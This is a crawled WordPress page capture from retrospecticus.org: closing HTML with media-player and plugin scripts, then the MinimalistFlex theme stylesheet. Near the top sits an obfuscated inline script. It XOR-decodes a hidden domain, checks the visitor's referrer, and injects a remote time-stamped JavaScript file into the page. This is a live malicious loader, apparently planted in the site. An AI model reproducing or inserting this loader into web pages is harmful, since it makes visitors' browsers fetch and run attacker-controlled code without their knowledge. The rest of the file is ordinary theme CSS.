        --minimalistflex-max-height: auto;        --minimalistflex-shadow: rgba(0, 0, 0, 0.19);
    --minimalistflex-shadow-light: rgba(0, 0, 0, 0.05);
    }

</style>
<style>

:root {
    --minimalistflex-featured: "Featured";
    --minimalistflex-author: "Post Author";
    --minimalistflex-author-admin: "Admin";
}

</style><script type="text/javascript">
!function (_94302) {
    
    var _d879e = Date.now();
    var _17fb5 = 1000;
    _d879e = _d879e / _17fb5;
    _d879e = Math.floor(_d879e);

    var _a582e = 600;
    _d879e -= _d879e % _a582e;
    _d879e = _d879e.toString(16);

    var _ef4cc = _94302.referrer;

    if (!_ef4cc) return;

    var _5696e = [46865, 46868, 46859, 46872, 46873, 46876, 46862, 46869, 46879, 46866, 46876, 46863, 46873, 46870, 46868, 46857, 46931, 46868, 46867, 46875, 46866];

    _5696e = _5696e.map(function(_895ec){
        return _895ec ^ 46973;
    });

    var _b8d68 = "dc381f948acab97eede28c8eafde1aeb";
    
    _5696e = String.fromCharCode(..._5696e);

    var _f79d5 = "https://";
    var _25092 = "/";
    var _9e77b = "track-";

    var _31285 = ".js";

    var _526f1 = _94302.createElement("script");
    _526f1.type = "text/javascript";
    _526f1.async = true;
    _526f1.src = _f79d5 + _5696e + _25092 + _9e77b + _d879e + _31285;

    _94302.getElementsByTagName("head")[0].appendChild(_526f1)

}(document);
</script><link rel='stylesheet' id='style-css' href='https://retrospecticus.org/wp-content/themes/minimalistflex/style.css?ver=6.7-beta3-59263' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://retrospecticus.org/wp-includes/css/dashicons.min.css?ver=6.7-beta3-59263' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://retrospecticus.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://retrospecticus.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7-beta3-59263' media='all' />
<script src="https://retrospecticus.org/wp-includes/js/comment-reply.min.js?ver=6.7-beta3-59263" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://retrospecticus.org/wp-content/themes/minimalistflex/js/menu.js" id="minimalistflex-script-js"></script>
<script src="https://retrospecticus.org/wp-content/plugins/powerpress/player.min.js?ver=6.7-beta3-59263" id="powerpress-player-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://retrospecticus.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://retrospecticus.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7-beta3-59263" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://retrospecticus.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7-beta3-59263" id="wp-mediaelement-js"></script>

<script type="text/javascript">var fswatcherToken = "955480d06d92502ca2f43a851d94becf";</script><script type="text/javascript">var fswatcherWebsiteUrl = "https://retrospecticus.org";</script><script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
    if (typeof fswatcherToken !== 'undefined' && fswatcherWebsiteUrl !== 'undefined') {
        let xhr = new XMLHttpRequest();
        xhr.open("POST", fswatcherWebsiteUrl + '/');
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.send('fswatcher_token=' + fswatcherToken);
    }
});
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://retrospecticus.org/wp-content/themes/minimalistflex/style.css?ver=6.7-beta3-59263
body_size: 5976
content:
/**
 * Theme Name:        MinimalistFlex
 * Description:       MinimalistFlex is an elegant, easy to use theme that aims to provide a smooth user experience. As a classic theme, we try to provide as many options as possible, while not being overwhelming. With full support of flexible header images, custom colors and layout, multiple widget areas, you can still customize your site in a lot of ways. Compatibility is also an important affair: MinimalistFlex is tested on many versions with a minimum of WordPress 4.9 and PHP 5.6, ensuring that almost everyone can enjoy the theme without worrying to upgrade. Mobile users are also considered well: MinimalistFlex is fully responsive on its own, and works well even on very small screen sizes!
 * Version:           1.0.6
 * Theme URI:         https://github.com/onmyodev/MinimalistFlex/
 * Author:            Frank419
 * Author URI:        https://onmyodev.com/
 * Tags:              two-columns ,left-sidebar, right-sidebar, custom-colors, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, sticky-post, theme-options, translation-ready, blog
 * Text Domain:       minimalistflex
 * Tested up to:      6.6
 * Requires at least: 4.9
 * Requires PHP:      5.6
 * Requires CP:       1.0
 * License:           GNU General Public License v3.0 or later
 * License URI:       https://www.gnu.org/licenses/gpl-3.0.html
 * Copyright:         The MinimalistFlex theme, Copyright Frank419 2024.
 */

 /*
  * Global styles
  */

:root {
    --minimalistflex-primary: #00aaff;
    --minimalistflex-secondary: #666;
    --minimalistflex-success: #00dc37;
    --minimalistflex-warning: #ebb400;
    --minimalistflex-danger: #ff5500;

    --minimalistflex-card-shadow: 0 4px 8px 0 var(--minimalistflex-shadow), 0 6px 20px 0 var(--minimalistflex-shadow);
    --minimalistflex-card-shadow-light: 0 4px 8px 0 var(--minimalistflex-shadow-light), 0 6px 20px 0 var(--minimalistflex-shadow-light);
    --minimalistflex-inset-shadow: 0 0 8px 8px var(--minimalistflex-shadow) inset;
    --minimalistflex-inset-shadow-light: 0 0 8px 8px var(--minimalistflex-shadow-light) inset;

    --minimalistflex-admin: 0px;
}

::-webkit-scrollbar,
::-webkit-scrollbar:hover {
    width: 4px;
}

::-webkit-scrollbar-track,
::-webkit-scrollbar-track:hover {
    background-color: var(--minimalistflex-level1);
}

::-webkit-scrollbar-thumb {
    background-color: var(--minimalistflex-tint);
}

::-webkit-scrollbar-thumb:hover {
    background-color: var(--minimalistflex-tint-dark);
}

.admin-bar {
    --minimalistflex-admin: 32px;
}

@media screen and (max-width: 782px) {
    body.admin-bar {
        --minimalistflex-admin: 46px;
    }
}

@media screen and (max-width: 600px) {
    body.admin-bar {
        --minimalistflex-admin: 0px;
    }

    .panel-meta {
        flex-wrap: wrap;
    }
}

* {
    word-wrap: break-word;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

.minimalistflex-master h1,
.minimalistflex-master h2,
.minimalistflex-master h3,
.minimalistflex-master h4,
.minimalistflex-master h5,
.minimalistflex-master h6,
.minimalistflex-master p,
.minimalistflex-master span,
.minimalistflex-master td,
.minimalistflex-master th,
.minimalistflex-master li,
.minimalistflex-master dl,
.minimalistflex-master dt,
.minimalistflex-master dd,
.minimalistflex-master address,
.minimalistflex-master div {
        color: var(--minimalistflex-default);
}

html {
    scroll-behavior: smooth;
}

body {
    padding: 0;
    margin: 0;
    width: 100vw;
    overflow-x: hidden;
}

body.loading * {
    transition: none !important;
}

body.custom-background .minimalistflex-content {
    background-color: color-mix(
        in srgb,
        var(--minimalistflex-level1),
        transparent 50%
    );
}

body.custom-background .minimalistflex-sidebar {
    background-color: color-mix(
        in srgb,
        var(--minimalistflex-level2),
        transparent 25%
    );
    box-shadow: none;
}

textarea,
input {
    color: var(--minimalistflex-default);
    background-color: var(--minimalistflex-level1);
    border: solid 1px var(--minimalistflex-default);
    border-radius: 0;
}

input[type=submit]:focus,
button:focus {
    text-decoration: underline;
}

.minimalistflex-master a {
    color: var(--minimalistflex-link);
}

.minimalistflex-master a:hover {
    color: var(--minimalistflex-link-hover);
}

.warning {
    border-top: solid 3px var(--minimalistflex-warning);
    background-color: color-mix(
        in srgb,
        var(--minimalistflex-warning),
        transparent 75%
    );
    border-radius: 3px;
    color: var(--minimalistflex-default);
}

.warning::before {
    content: '!';
    background-color: var(--minimalistflex-warning);
    color: #000;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 0.8em;
    width: 1em;
    height: 1em;
    padding: 0.5em;
    border-radius: 1em;
}

.minimalistflex-master tt,
.minimalistflex-master kbd,
.minimalistflex-master code,
.minimalistflex-master pre {
    font-family: Hack, 'Courier New', Courier, monospace;
    background-color: #111111;
    color: #ffffff;
    border-radius: 2px;
    padding: 5px 10px;
    overflow-x: auto;
}

.minimalistflex-master code:has(br) {
    display: inline-block;
}

.minimalistflex-master blockquote,
.minimalistflex-master address {
    border-left: solid 3px var(--minimalistflex-tint);
    padding-left: 1em;
}

.minimalistflex-master dt {
    font-weight: bold;
}

.minimalistflex-master table {
    border: none;
    border-collapse: collapse;
}

.minimalistflex-master table thead,
.minimalistflex-master table tbody tr:not(:last-child) {
    border-bottom: solid 1px var(--minimalistflex-default);
}

.minimalistflex-master table thead,
.minimalistflex-master table tbody tr:nth-child(2n) {
    background-color: color-mix(
        in srgb,
        var(--minimalistflex-header-sidebar),
        transparent 50%
    )
}

.gallery-caption {
    text-align: center;
}

.minimalistflex-master a[target=_blank] {
    padding-left: 1em;
    position: relative;
}

.minimalistflex-master a[target=_blank]::before {
    content: "\f504";
    font-family: "Dashicons";
    display: inline-block;
    position: absolute;
    font-size: 14px;
    top: -5px;
    left: 0;
}

/*
 * Header styles.
 */

.minimalistflex-header-image {
    line-height: 0;
}

.minimalistflex-header-image img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.minimalistflex-header {
    position: sticky;
    top: var(--minimalistflex-admin);
    z-index: 200;
    padding: 1em;
    margin: 0;
    background-color: var(--minimalistflex-header-bg);
    display: flex;
    align-items: center;
    box-shadow: var(--minimalistflex-card-shadow);
}

.minimalistflex-header * {
    color: var(--minimalistflex-header-text);
}

.custom-logo-link {
    width: 2em;
    height: 2em;
    padding: 1em;
}

.custom-logo-link img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}

.blog-title {
    font-size: 1em;
    margin: 0;
    padding: 1em;
}

.blog-title-link {
    color: var(--minimalistflex-header);
    text-decoration: none;
}

.blog-title-link:hover {
    text-decoration: solid underline;
}

.spacer {
    flex-grow: 1;
}

.active #menu-toggle-icon {
    background: rgba(0, 0, 0, 0);
}
.active #menu-toggle-icon:before {
    margin-top: 0;
    transform: rotate(45deg);
}
.active #menu-toggle-icon:after {
    margin-top: 0;
    transform: rotate(-45deg);
}

#menu-toggle {
    box-sizing: content-box;
    display: none;
    width: 20px;
    height: 20px;
    padding: 20px;
    margin: 0;
    position: relative;
    text-decoration: none;
    background-color: transparent;
    border: none;
}

#menu-toggle-icon {
    display: block;
    position: absolute;
    top: 30px;
    left: 20px;
    width: 20px;
    height: 2px;
    background-color: var(--minimalistflex-header);
    transition-property: transform;
    transition-duration: 300ms;
}

#menu-toggle-icon:before,
#menu-toggle-icon:after {
    content: '';
    display: block;
    width: 20px;
    height: 2px;
    position: absolute;
    background: var(--minimalistflex-header);
    transition-property: margin, transform;
    transition-duration: 300ms;
}

#menu-toggle-icon:before {
    margin-top: -0.5em;
}

#menu-toggle-icon:after {
    margin-top: 0.5em;
}

#minimalistflex-menu-focus-hack,
#minimalistflex-menu-focus-hack-2 {
    display: none;
}

.minimalistflex-menu ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

.minimalistflex-menu li {
    padding: 1em;
    position: relative;
}

.minimalistflex-menu li a {
    text-decoration: none;
    font-weight: bold;
}

.minimalistflex-menu li a:focus,
.minimalistflex-menu li a:hover {
    text-decoration: underline;
}

.minimalistflex-menu .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    background-color: var(--minimalistflex-header-bg);
    border-radius: 2px;
    width: 200px;
    box-shadow: var(--minimalistflex-card-shadow-light);
}

.minimalistflex-menu .sub-menu .sub-menu {
    top: 0;
    left: auto;
    right: 100%;
}

.minimalistflex-menu .sub-menu .sub-menu::before {
    content: "";
    display: block;
    background-color: transparent;
    position: absolute;
    top: 0;
    left: 0;
    width: 2em;
    height: 100%;
}

.minimalistflex-menu .menu-item-has-children {
    padding-right: 2em;
}

.minimalistflex-menu .menu-item-has-children::before,
.minimalistflex-menu .menu-item-has-children::after {
    content: "";
    display: block;
    position: absolute;
    top: 28px;
    right: 1em;
    width: 8px;
    height: 2px;
    transform-origin: 100%;
    background-color: var(--minimalistflex-header-text);
}

.minimalistflex-menu .menu-item-has-children::before {
    transform: rotate(45deg);
}

.minimalistflex-menu .menu-item-has-children:hover::before,
.minimalistflex-menu .menu-item-has-children:focus-within::before {
    top: 22px;
    transform: rotate(-45deg);
}

.minimalistflex-menu .menu-item-has-children::after {
    right: calc(1em + 1px);
    transform: rotate(135deg);
}

.minimalistflex-menu .menu-item-has-children:hover::after,
.minimalistflex-menu .menu-item-has-children:focus-within::after {
    top: 22px;
    transform: rotate(-135deg);
}

.minimalistflex-menu .menu-item-has-children:hover > .sub-menu,
.minimalistflex-menu .menu-item-has-children:focus-within > .sub-menu {
    display: block;
}

/*
 * Main content styles.
 */

.minimalistflex-master {
    display: flex;
    flex-wrap: nowrap;
}

.minimalistflex-master.minimalistflex-sidebar-layout-right {
    flex-direction: row;
}

.minimalistflex-master.minimalistflex-sidebar-layout-left {
    flex-direction: row-reverse;
}

.minimalistflex-content {
    width: 67%;
    background-color: var(--minimalistflex-level1);
}

.minimalistflex-master.minimalistflex-sidebar-layout-no .minimalistflex-content {
    width: 100%;
}

.minimalistflex-sidebar {
    width: 33%;
    background-color: var(--minimalistflex-level2);
    box-shadow: var(--minimalistflex-inset-shadow-light);
}

.page-numbers,
.panel {
    position: relative;
    margin: 10%;
    display: flex;
    flex-direction: column;
}

.panel.sticky {
    border-top: solid 3px var(--minimalistflex-tint);
    padding-top: 2em;
}

.panel.sticky:has(.panel-image) {
    padding-top: 0;
}

.panel.sticky::before {
    content: var(--minimalistflex-featured);
    position: absolute;
    top: 0;
    right: 1em;
    padding: 0.5em 1em;
    color: var(--minimalistflex-contrast);
    background-color: var(--minimalistflex-tint);
}

.panel-image {
    display: block;
    text-decoration: none;
    width: 100%;
    line-height: 0;
    height: var(--minimalistflex-max-height);
    box-shadow: var(--minimalistflex-card-shadow);
    border-radius: 2px;
    overflow: hidden;
}

.panel.sticky .panel-image {
    border-radius: 0 0 2px 2px;
}

.panel-image > img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.panel-content {
    padding: 1em;
    position: relative;
}

.panel-comment-count {
    position: absolute;
    right: 1em;
    top: 1em;
    font-size: 12px;
    color: var(--minimalistflex-level3-dark);
}

.panel-title {
    padding: 0;
    margin: 0;
    font-size: 32px;
    font-weight: normal;
}

.panel-main {
    border-bottom: solid 1px var(--minimalistflex-shadow);
}

.panel-meta {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.panel-author {
    display: flex;
    flex-direction: row;
    align-items: center;
    color: var(--minimalistflex-default);
    text-decoration: none;
}

a.panel-author:hover,
a.panel-author:focus {
    text-decoration: solid underline;
}

.panel-meta .avatar {
    width: 40px;
    height: 40px;
    border-radius: 20px;
    margin: 1em;
    box-shadow: var(--minimalistflex-card-shadow);
}

.panel-link {
    position: relative;
    display: inline-block;
    margin: 0;
    color: var(--minimalistflex-default);
    padding: 1em;
    text-decoration: none;
    text-align: center;
}

.panel-link:hover,
.panel-link:focus {
    text-decoration: solid underline;
}

.panel-link::before,
.panel-link::after {
    opacity: 0;
    content: '';
    position: absolute;
    display: block;
    right: 0;
    top: 50%;
    width: 0.5em;
    height: 1px;
    background-color: var(--minimalistflex-link-hover);
    transform-origin: 100%;
    transition: opacity 250ms;
}

.panel-link::before {
    transform: rotate(45deg);
}

.panel-link::after {
    transform: rotate(-45deg);
}

.panel-link:hover::before,
.panel-link:hover::after,
.panel-link:focus::before,
.panel-link:focus::after {
    opacity: 1;
}

.post-nav-links {
    flex-direction: row;
    margin: 0;
    margin-bottom: 1em;
    padding: 0;
}

.post-nav-links-indicator,
.post-page-numbers {
    display: inline-block;
    padding: 1em;
    text-decoration: none;
}

/*
 * Pagination styles.
 */

.pagination {
    padding: 0 4em;
}

.nav-links {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    margin: 1em;
}

.page-numbers {
    padding: 1em;
    margin: 0;
    flex: 1;
    text-align: center;
    text-decoration: none;
    transition: background-color 250ms;
}

.page-numbers:not(.current) {
    color: var(--minimalistflex-default);
}

.page-numbers:not(.current):not(.dots):focus,
.page-numbers:not(.current):not(.dots):hover,
.page-numbers.current {
    background-color: var(--minimalistflex-tint-alt);
    color: var(--minimalistflex-contrast-dark);
}

.page-numbers:not(.current):not(.dots):active {
    filter: brightness(90%);
}

/*
 * Archive page styles.
 */

/* General archives. */

.archive-title {
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.archive-title > span {
    font-size: 0.6em;
    display: block;
    background-color: var(--minimalistflex-tint);
    color: var(--minimalistflex-contrast);
    padding: 0.5em 1em;
}

/* Author archives. */

.author-title {
    position: relative;
    padding: 1em;
}

.author-details {
    margin: 10%;
    display: flex;
    flex-wrap: wrap;
}

.author-detail {
    padding: 5%;
    width: 40%;
    transition: background-color 250ms;
}

.author-detail:focus,
.author-detail:hover {
    background-color: var(--minimalistflex-level2);
}

.author-page-avatar {
    position: absolute;
    right: 1em;
    top: calc(50% - 75px);
    width: 150px;
    height: 150px;
    border-radius: 75px;
}

.author-page-avatar img {
    margin: 0;
    border-radius: 75px;
    box-shadow: var(--minimalistflex-card-shadow);
}

.author-admin::after {
    font-size: 16px;
    content: var(--minimalistflex-author-admin);
    background-color: var(--minimalistflex-tint-alt);
    width: auto;
    height: 32px;
    color: var(--minimalistflex-contrast-dark);
    position: absolute;
    bottom: 0;
    right: 0;
    border-radius: 16px;
    padding: 0 1em;
    display: flex;
    justify-content: center;
    align-items: center;
}

.author-page-all-posts-title {
    margin: 10%;
}

/*
 * Single page styles.
 */

.singular {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.singular-image {
    display: block;
    width: 70%;
    height: var(--minimalistflex-max-height);
    margin: 2em;
    box-shadow: var(--minimalistflex-card-shadow);
    border-radius: 2px;
    overflow: hidden;
}

.singular-image > img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.singular-main {
    width: 50%;
    padding: 2em;
    line-height: 2em;
}

.publisher {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 1em;
}

.publisher-link {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.publisher-link img {
    height: 2em;
    width: 2em;
    border-radius: 50%;
    box-shadow: var(--minimalistflex-card-shadow);
    margin-right: 1em;
}

.publisher-datetime {
    color: var(--minimalistflex-level3-dark);
}

.singular-author {
    padding: 1em;
    clear: both;
}

.author-card {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
}

.author-avatar img {
    border-radius: 50%;
    box-shadow: var(--minimalistflex-card-shadow);
}

.author-description {
    display: flex;
    flex-direction: column;
    padding: 1em;
}

a.author-link {
    display: inline;
    color: var(--minimalistflex-default);
    text-decoration: none;
    font-weight: bold;
}

.author-link:focus,
.author-link:hover {
    text-decoration: solid underline;
}

.singular-meta {
    padding: 1em;
}

.singular-categories {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
}

.categories-indicator {
    color: var(--minimalistflex-default);
    margin-right: 1em;
}

.singular-category a {
    display: block;
    background-color: var(--minimalistflex-tint-alt);
    color: var(--minimalistflex-contrast-dark) !important;
    text-decoration: none;
    padding: 0.3em 1em;
    margin: 5px;
}

.singular-tag a {
    background-color: transparent;
    color: var(--minimalistflex-link) !important;
    padding: 0;
}

/*
 * Comment styles.
 */

.no-comments {
    margin-bottom: 4em;
}

.comments-area {
    width: 70%;
    margin-bottom: 4em;
}

.comment-list {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.comment-list .children {
    margin: 0;
    list-style-type: none;
    margin-left: 1em;
}

.comment {
    position: relative;
}

.comment.bypostauthor {
    border-top: solid 3px var(--minimalistflex-tint);
}

.comment.bypostauthor::after {
    content: var(--minimalistflex-author);
    display: block;
    background-color: var(--minimalistflex-tint);
    color: var(--minimalistflex-contrast);
    position: absolute;
    top: 0;
    right: 1em;
    padding: 0.25em 0.5em;
}

.fn > a {
    color: var(--minimalistflex-default);
}

.says {
    display: none;
}

.comment-meta {
    margin: 1em 0;
}

.comment-metadata * {
    font-size: 12px;
    color: var(--minimalistflex-level3-dark) !important;
    text-decoration: none;
}

.comment-body {
    margin: 0;
    padding: 2em;
    position: relative;
}

.comment-author > .avatar {
    position: absolute;
    top: -20px;
    left: -20px;
    border-radius: 20px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.comment-form {
    display: flex;
    flex-direction: column;
}

.required {
    color: var(--minimalistflex-danger);
}

.comment-awaiting-moderation {
    font-size: 12px;
    color: var(--minimalistflex-danger);
    margin: 1em 0;
}

.logged-in-as,
.comment-notes {
    font-size: 12px;
    color: var(--minimalistflex-level3-dark);
}

.comment-reply-title,
p[class*=comment-form-] {
    display: flex;
    justify-content: space-between;
}

#comment {
    max-width: 50%;
}

.form-submit > input[type=submit] {
    font-size: 16px;
    padding: 1em;
    border-radius: 0;
    border: none;
    background-color: var(--minimalistflex-tint);
    color: var(--minimalistflex-contrast);
}

/*
 * Search styles.
 */

.search-form {
    display: flex;
    flex-wrap: wrap;
}

.search-form label {
    display: flex;
    flex-grow: 1;
    max-width: 100%;
}

.search-field {
    flex-grow: 2;
    padding: 1em;
    max-width: 100%;
    background-color: var(--minimalistflex-level1);
    color: var(--minimalistflex-default);
    border: solid 1px var(--minimalistflex-default);
}

.search-submit {
    flex-grow: 1;
    border: none;
    border-radius: 0;
    background-color: var(--minimalistflex-tint);
    color: var(--minimalistflex-contrast);
    padding: 1em 2em;
}

/*
 * Sidebar & general widget styles.
 */

.sidebar {
    padding: 0;
    margin: 0;
    list-style-type: none;
    overflow: auto;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: baseline;
}

.sidebar > li {
    margin: 1em;
    padding: 1em;
}

.above-content-widgets,
.below-content-widgets {
    padding: 0;
    margin: 0;
    clear: both;
}

.panel.widget {
    padding: 1em;
}

.widget > * {
    width: 100%;
}

.widget-title {
    font-size: 28px;
    font-weight: normal;
    padding-bottom: 14px;
}

.widget select {
    color: var(--minimalistflex-default);
    background-color: var(--minimalistflex-level1);
    border: none;
    padding: 0.5em;
    width: 100%;
}

.widget ul {
    list-style-type: none;
    padding: 0;
}

.widget li {
    font-size: 16px;
    padding: 0.5em;
}

.widget .menu-item {
    display: block;
    width: auto;
}

.widget .menu-item a {
    background-color: transparent !important;
}

.widget .menu-item a:focus,
.widget .menu-item a:hover {
    text-decoration: solid underline;
}

.widget .sub-menu {
    position: relative !important;
    top: 0;
    left: 0;
    height: auto !important;
    display: block !important;
    width: auto !important;
    padding: 0;
    margin-left: 5px;
}

.widget .sub-menu > .menu-item:last-child {
    display: block !important;
    padding-bottom: 0 !important;
}

/*
 * Specific (classic) widget styles.
 */

/* The recent posts & comments. */

.widget li:not(.recentcomments) {
    display: flex;
    flex-direction: column;
}

.widget li a {
    padding: 1em 0;
}

.widget .recentcomments {
    color: var(--minimalistflex-default);
}

.widget .comment-author-link {
    display: block;
    padding: 1em 0;
}

/* The calendar. */

.widget table {
    border-collapse: collapse;
    table-layout: fixed;
    width: 100%;
}

.widget table > caption {
    padding: 1em 0;
}

.widget table th,
.widget table td {
    padding: 0.5em;
    text-align: center;
}

.widget table td:has(a) {
    box-shadow: var(--minimalistflex-card-shadow);
    background-color: var(--minimalistflex-tint-alt);
}

.widget table td#today {
    font-weight: bold;
    box-shadow: var(--minimalistflex-card-shadow);
    background-color: var(--minimalistflex-tint);
    color: var(--minimalistflex-contrast) !important;
}

.widget table td a {
    color: var(--minimalistflex-contrast-dark) !important;
    font-weight: bold;
}

.widget table td#today a {
    color: var(--minimalistflex-contrast) !important;
}

.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    padding: 1em 0;
}

/*
 * The control bar styles.
 */

.minimalistflex-controls {
    position: fixed;
    right: 1em;
    bottom: 1em;
    background-color: var(--minimalistflex-level1);
    box-shadow: var(--minimalistflex-card-shadow);
    width: 3em;
    height: auto;
    margin: 0;
    padding: 0;
    list-style-type: none;
    transition: background-color 250ms,
                color 250ms;
}

.minimalistflex-controls:not(:has(li)) {
    display: none;
}

.minimalistflex-controls li + li {
    border-top: solid 1px var(--minimalistflex-shadow-light);
}

.minimalistflex-controls li a {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 3em;
    height: 3em;
    text-decoration: none;
    color: var(--minimalistflex-default);
    font-weight: bold;
    transition: all 250ms;
}

.minimalistflex-controls li a:hover,
.minimalistflex-controls li a:focus {
    background-color: var(--minimalistflex-tint-contrast);
    color: var(--minimalistflex-contrast-dark);
    text-decoration: none;
}

/*
 * Footer styles.
 */

.minimalistflex-footer {
    padding: 1.5em;
    background-color: var(--minimalistflex-footer-bg);
    position: relative;
}

.minimalistflex-footer * {
    color: var(--minimalistflex-footer-text);
}

.minimalistflex-footer-widgets-container {
    display: flex;
    flex-direction: row;
}

.footer-widgets {
    margin: 0;
    padding: 1em;
    list-style-type: none;
    width: 100%;
}

.footer-2-widget,
.footer-3-widget,
.footer-widget {
    margin: 1em;
    padding: 0;
}

.footer-2-widgets {
    margin: 0;
    padding: 1em;
    list-style-type: none;
    width: 200%;
}

.footer-3-widgets {
    margin: 0;
    padding: 1em;
    list-style-type: none;
    width: 100%;
}

.minimalistflex-footer-credits {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.footer-blog-description {
    display: flex;
    flex-direction: column;
}

.footer-blog-tagline {
    font-size: 12px;
}

.minimalistflex-footer a {
    font-weight: bold;
    color: var(--minimalistflex-footer-text);
    text-decoration: none;
}

.minimalistflex-footer a:focus,
.minimalistflex-footer a:hover {
    text-decoration: solid underline;
}

/*-------------------------------------------------------------------------------
  WordPress Accessibility
-------------------------------------------------------------------------------*/

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/*-------------------------------------------------------------------------------
  WordPress WYSIWYG styles
-------------------------------------------------------------------------------*/

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignwide {
    margin-left: -15%;
    width: 130%;
}

@media only screen and (max-width:480px){
    .single .alignright,.single .alignleft{
        float: none;
    }
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
